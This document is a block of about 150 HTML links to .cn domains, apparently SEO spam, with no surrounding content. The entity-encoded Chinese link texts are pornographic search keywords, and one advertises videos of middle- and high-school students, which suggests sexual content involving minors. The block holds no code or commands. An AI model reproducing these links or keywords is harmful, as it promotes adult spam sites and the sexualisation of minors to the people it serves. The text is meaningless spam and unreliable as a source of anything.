<a href="http://hypertronics.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eyunf.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://zaimian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shangniao.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ceice.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://upba.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://vvnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://dilkui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://avrco.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://yindua8.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://35303.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mxaia.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://unclesmith.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://sg8846.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://u08vs.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://benevento.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kukulx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://itease.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://616263.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://luliangba.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://021peixun.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c9706.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;sirbao</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://baiguolao.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://54110.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://86470.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://gtii.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6700;&#x5F3A;&#x6F6E;&#x6C34;RAPPER</a>|
<a href="http://22shop.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lunze.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://isitc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://mag1.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cncqch.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://89012.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ztzw.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://ltjcbj.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rentiyishuba.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://artsonic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://phych.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://foshandafu.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://wltabc.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://51dytt.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://wobuyou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://sikaot.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;av&#x5728;&#x7EBF;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://kangdiu.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://glhml.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nchtools.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://00263.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://3chy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://backuppc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://kukulx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://aiaile.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://shfit.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pointo.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hidas.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renl.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://p779.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://nullify.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://jlj131.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://cg56.com.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://casts.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://liritay.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://xmviu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://baojioa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://h20829.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x2654.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gipt.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manageredu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://xbsu.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
